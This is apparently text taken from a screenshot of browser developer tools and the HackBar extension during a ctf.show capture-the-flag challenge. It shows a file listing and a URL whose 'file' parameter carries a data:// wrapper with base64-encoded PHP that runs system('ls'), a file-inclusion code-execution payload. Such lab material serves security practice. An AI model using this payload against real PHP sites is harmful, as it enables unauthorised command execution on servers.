 fl0g.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacK
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://8741b840-97e5-4a61-abc6-4a141e33a5ff.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdscycpOyA/Pg
Split URL